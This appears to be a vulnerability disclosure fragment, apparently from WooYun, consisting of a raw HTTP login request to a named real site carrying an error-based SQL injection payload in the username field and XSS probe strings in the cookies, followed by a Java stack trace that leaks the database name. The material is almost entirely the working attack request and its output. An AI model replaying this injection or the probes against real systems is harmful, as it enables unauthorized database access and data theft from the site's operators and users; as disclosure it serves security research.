 POST /website/selfserv/login!login.action HTTP/1.1
Content-Length: 75
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION_COOKIE=s1; JSESSIONID=84BCE12ED441AAE1D4DF4FFB074CC443;
babyface=Yes;
CNZZDATA4345578=cnzz_eid%3D1622520549-1452771336-http%253A%252F%252Fwww.a
cunetix-referrer.com%252F%26ntime%3D1452771336;
pageReferrInSession=http%3A//www.acunetix-referrer.com/javascript%3Adomxs
sExecutionSink%280%2C%22%27%5C%22%3E%3Cxsstag%3E%28%29refdxss%22%29;
firstEnterUrlInSession=http%3A//e.xbwl.cn/website/aboutXB/11.jsp%3FpageTy
pe%3D00%26subType%3D0%26fw%3D320;
CNZZDATA1760526=cnzz_eid%3D1326162297-1452771346-http%253A%252F%252Fwww.a
cunetix-referrer.com%252F%26ntime%3D1452771346
Host: e.xbwl.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&user.password=sombgyyg&user.userName='%2bconvert(int,db_name())%2
b'
com.opensymphony.xwork2.interceptor.AliasInterceptor.intercept(AliasInterceptor.java:128)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercept(ExceptionMappingInterceptor.ja
va:176)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
com.opensymphony.xwork2.interceptor.TimerInterceptor.intercept(TimerInterceptor.java:109)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:236)
org.apache.struts2.impl.StrutsActionProxy.execute(StrutsActionProxy.java:52)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:468)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:395)
xbwl.frame.ActionFilter.doFilter(ActionFilter.java:133)
</pre></p><p><b>root cause</b> <pre>java.sql.SQLException: 在将 nvarchar 值 'ewt' 转换成数据类型 int 时失败。
net.sourceforge.jtds.jdbc.SQLDiagnostic.addDiagnostic(SQLDiagnostic.java:368)
net.sourceforge.jtds.jdbc.TdsCore.tdsErrorToken(TdsCore.java:2820)
net.sourceforge.jtds.jdbc.TdsCore.nextToken(TdsCore.java:2258)
net.sourceforge.jtds.jdbc.TdsCore.isDataInResultSet(TdsCore.java:79
net.sourceforge.jtds.jdbc.JtdsResultSet.&lt;init&gt;(JtdsResultSet.java:134)
net.sourceforge.jtds.jdbc.JtdsStatement.executeSQLQuery(JtdsStatement.java:483)
net.sourceforge.jtds.jdbc.JtdsPreparedStatement.executeQuery(JtdsPreparedStatement.java:776)
org.apache.commons.dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java:96)
org.apache.commons.dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java:96)
org.hibernate.jdbc.AbstractBatcher.getResultSet(AbstractBatcher.java:186)
org.hibernate.loader.Loader.getResultSet(Loader.java:1787)
org.hibernate.loader.Loader.doQuery(Loader.java:674)
org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:236)
org.hibernate.loader.Loader.doList(Loader.java:2220)
org.hibernate.loader.Loader.listIgnoreQueryCache(Loader.java:2104)
org.hibernate.loader.Loader.list(Loader.java:2099)
org.hibernate.loader.hql.QueryLoader.list(QueryLoader.java:378)
org.hibernate.hql.ast.QueryTranslatorImpl.list(QueryTranslatorImpl.java:338)
org.hibernate.engine.query.HQLQueryPlan.performList(HQLQueryPlan.java:172)
org.hibernate.impl.SessionImpl.list(SessionImpl.java:1121)
www.wooyun.org